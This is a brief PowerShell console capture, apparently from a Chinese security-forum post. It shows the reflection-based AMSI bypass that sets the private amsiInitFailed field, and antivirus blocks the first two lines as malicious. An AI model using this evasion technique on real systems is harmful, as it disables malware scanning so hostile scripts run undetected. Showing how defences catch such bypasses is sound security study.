 PS C:\Users\Administrator> $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
所在位置 行:1 字符: 1
+ $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $b = $a.GetField('amsiInitFailed','NonPublic,Static')
所在位置 行:1 字符: 1
+ $b = $a.GetField('amsiInitFailed','NonPublic,Static')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $b.SetValue($null,$true)
先知社区